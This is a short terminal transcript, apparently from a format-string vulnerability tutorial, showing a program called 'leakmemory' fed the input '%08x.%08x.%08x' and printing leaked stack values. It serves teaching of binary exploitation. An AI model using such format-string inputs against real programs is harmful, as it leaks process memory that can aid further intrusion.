 giantbranch@ubuntu:~/Desktop$ chmod +x leakmemory
giantbranch@ubuntu:~/Desktop$ ./leakmemory
%08x.%08x.%08x
00000001.22222222.ffffffff.%08x.%08x.%08x
ffe2d120.000000c2.f7e1679bgiantbranch@ubuntu:~/Desktop$